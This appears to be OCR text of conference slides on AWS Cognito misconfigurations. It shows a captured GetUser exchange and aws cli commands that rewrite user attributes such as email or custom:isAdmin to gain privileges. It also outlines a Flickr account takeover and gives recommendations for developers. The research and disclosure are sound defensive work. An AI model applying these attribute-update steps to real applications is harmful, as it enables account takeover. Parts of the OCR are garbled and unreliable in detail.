                                                                           YsImlhdCI6MTY3MDIxMzY5MSwianRpIjoiYWU2YWUwNDItZWE3My0
                                                                                                                                                                                     hbGVfMTE@NTEzMTMzNjY@MzUzOTY1NTAxI
n0.FxYa8RPeV5A0Siz8S6rm
                                                                           S9TTdNIo7lAY7pSH8dlVMuzltrdh7SQ42yEQXpjSiDIWR1vOOnJDaxTyLIZhpP9L_HIKPf_ayTJzkUKqqu-j9FGwmTJxqNjJ23wvtKm4kBRHcKFkzDfNJt4cmz9TsQhViw7Uau2U1yA
xrWAW_6dzlQuMbcpSOPoHfWcfmfYtmh4CeTqpUURR9-Solhzsyq0F8qOnfThjteOLpojFM5rG_aw2RrL4vC7hNd2q4Y74aSj1uJSaGqalAUWbmqZNebDNdSU4_Codnqullw
    "Username": "Google_114513133664353965501",
   "UserAttributes": [
            "Name": "sub",
           "Value": "7d263e8e-f10d-4a7f-8827-c02fcb2d82b9"
            "Name": "identities",
           "Value": "[{\"userId\":\"114513133664353965501\",\"providerName\":\"Google\",\"providerType\":\"Google\",\"issuer\":null,\"primary\":true,\"dateCreated\":1670212074749}]"
           "Name": "email_verified",
           "Value": "false"
            "Name": "name",
           "Value": "Yassine Aboukir'
           "Name": "given_name",
           "Value": "Yassine'
            "Name": "family_name",
            "Value": "Aboukir'
            "Name": "email",
           "Value": "
                          eqmail.com'
           "Name": "picture",
           "Value": "https://lh3.googleusercontent.com/a/ALm5wu1DIKkf0-t5itNx8oLjiiAPs0J-SlJ-elS5mVyUMQ=s96-c"
```
**1. Fetching user attributes AWSCognitoIdentityProviderService.GetUser** . . . Request Response 同  $In \equiv$ Pretty  $\Box$  In  $\equiv$ Hex **Raw** Hex Render Pretty Raw 1 POST / HTTP/2  $7f$ 2 Host: cognito-idp.us-west-2.amazonaws.com "UserAttributes": [ 3 Content-Type: application/x-amz-json-1.1 Look out for custom 4 X-Amz-Target: AWSCognitoIdentityProviderService.GetUser "Name":"sub". 5 Content-Length: 1122 "Value":"7d263e8e-f10d-4a7f-8827-c02fcb2d82b9" attributes such as:  $8<sup>4</sup>$ "Name":"identities", "AccessToken": "Value": **W4PSIsImF** "evJral "[{\"userId\":\"114513133664353965501\",\"providerName\":\"Google\",\"providerType\": sZyI6I IyZDqyYjk \"Google\",\"issuer\":null,\"primary\":true,\"dateCreated\":1670212074749}]" **custom:isAdmin** iLCJjb Jpc3MiOiJ odHRwc dlc30tMl9 zZDNhU **I3bHN1YnF** "Name": "email\_verified", y0WJub Q5Y2U5MGE "Value":"false" iLCJ0b 51c2VvLmF **custom:userRole** kbWluI JleHAiOjE 2NzAyM **COLTliOTM** "Name": "name", tZjE4N Y1NTAxIn0 "Value": "Yassine Aboukir" 66Fu3H6Tu .cGLxi **custom:isActive pBxfGnmPC** tldgT5. v1Ld-vQrT7Hk4p8sHubjcylJe8bsiLwfVNSP9zpg5u4vvvLyPxVyxDqDfB3f9MtGd-vrpGPxKutx "Name": "given name", RSMeoAwiEZtl5 WiRHa57tGVnTIkDiUZ4YWrkpSmGLsYx055hzzqKwAPtWkXaJ--qk9W-e0v91-L "Value": "Yassine" ZMVMBMqPt\_yNimYsL7qI4\_v0n3zjtKhjczW2N0w" **custom:isApproved** "Name":"family\_name", "Value":"Aboukir" **custom:accessLevel**"Name":"email", "Value": " "Name":"picture", "Value": "https://lh3.googleusercontent.com/a/ALm5wu1DIKkf0-t5itWx8oLjiiAPs0J-SlJ-elS5mVyUMQ=s

 $96 - c$ "

 $\mathcal{L}$ 

"Username": "Google\_114513133664353965501"

**2. Updating user attributes**

\$ aws cognito-idp update-user-attributes --access-token **<access-token>** --region **<region>** --user-attributes Name="**<attribute-name>**", Value="**<new-value>**"





platform :)

**CAN** 

There scenarios where the user isn't allowed to update their email address due to both client and server-side security controls. However, by leveraging Cognito API, it might also be possible to bypass this restriction.



\$ aws cognito-idp update-user-attributes --access-token **<access-token>** --region **<region>** --user-attributes Name="**email**", Value="**<new-email-address>**"

This is especially bad when verification isn't required.

#### Which attributes do you want to verify?

Verification requires users to retrieve a code from their email or phone to confirm ownership. Verification of a phone or email is necessary to automatically confirm users and enable recovery from forgotten passwords. Learn more about email and phone verification.



If the email is relied upon for authorization and access control, this will result in horizontal and vertical privilege escalation.

Even with email verification enabled, most applications will update the email attribute value to the new **unverified** email address.



This is bad because the user will be still be able to login and obtain an authenticated access token **using the unverified email address.** 

Many application do not necessarily check if **email\_verified** is set to True or False. Therefore, this would bypass any security controls that relies on email domain for authorization, hence privilege escalation.

AWS has introduced a new security configuration to mitigate this issue, so if you have

**Keep original attribute value active when an update is pending** explicitly enabled the email attribute will

not be updated to the new email address until it is verified.

This is a new security configuration that was only introduced after **June 2022** which means a lot of applications might still be misconfigured.

#### Verifying attribute changes Info

#### Keep original attribute value active when an update is pending - Recommended

When you update the value of an email or phone number attribute, your user must verify the new value. Until they verify the new value, they can receive messages and sign in with the original value. If you don't turn on this feature, your user can't sign in with that attribute before they verify the new value.

https://hackerone.com/reports/1342088



#### **Flickr Account Takeover using AWS Cognito API**



- **1.** User victim email is: [jack@domain.com](mailto:jack@victim.com)
- **2.** Updating email was not possible, but using Cognito API, researcher managed to update their email to **J**[ack@domain.com](mailto:Jack@victim.com)

#### Misconfigurations:

- Email attribute is writable so it's possible to update it via Cognito API.
- Email attribute is case-sensitive which could have been set to insensitive from AWS console.
- **3.** Attacker authenticates to **J**[ack@domain.com](mailto:Jack@victim.com)

#### Misconfigurations:

- email verified attribute value wasn't checked if it's True.
- Keep original attribute value active when an update is pending wasn't enabled.
- **4.** Flickr normalizes **J**[ack@domain.com](mailto:Jack@victim.com) email to [jack@domain.com](mailto:jack@victim.com) (victim) resulting in ATO.

## **Recommendations for developers**

- Remove sensitive details from server responses, including Cognito Identity Pool Id.
- Disable Signup on AWS Cognito if not required.
- Disable unauthenticated role if not required.
- Review IAM policy attached to the authenticated and unauthenticated role to ensure least privilege access.
- Evaluate all user attributes and disable writing permission if not necessary.
- Remember that the email attribute value may hold an unverified email address.

## **Thank you!**

Reach out on Twitter [@yassineaboukir](https://twitter.com/yassineaboukir)

Or <https://yassineaboukir.com>